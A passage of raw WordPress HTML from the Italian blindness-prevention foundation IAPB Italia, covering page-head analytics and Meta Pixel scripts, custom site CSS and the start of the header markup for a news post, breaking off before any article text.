/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"15715aa6-e5d3-4dd7-883a-001f0fa3941c","params":{"post_category":"Notizie","page_title":"Occhiali scuri e pianoforte","post_type":"post","post_id":20388,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhiali-scuri-e-pianoforte\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"15032d27-89ee-4da6-b849-f7d23540e99e","params":{"page_title":"Occhiali scuri e pianoforte","post_type":"post","post_id":20388,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhiali-scuri-e-pianoforte\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"14d6fe3e-e466-4dad-ab94-5ab100000856","params":{"page_title":"Occhiali scuri e pianoforte","post_type":"post","post_id":20388,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhiali-scuri-e-pianoforte\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"0a3a7bef-b5fd-4f49-a163-3bd10963114c","params":{"page_title":"Occhiali scuri e pianoforte","post_type":"post","post_id":20388,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhiali-scuri-e-pianoforte\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":20388,"content_name":"Occhiali scuri e pianoforte","categories":"Notizie","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"798cebaca3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"9aa5f41343","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/posts/20388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=20388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Focchiali-scuri-e-pianoforte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Focchiali-scuri-e-pianoforte%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="post-template-default single single-post postid-20388 single-format-standard no-js jet-desktop-menu-active elementor-default elementor-kit-19915 jupiterx-post-template-custom" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d115b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="29d115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/sostienici/">
							<img width="147" height="48"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="147" height="48" src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c87227b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="c87227b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/en/">
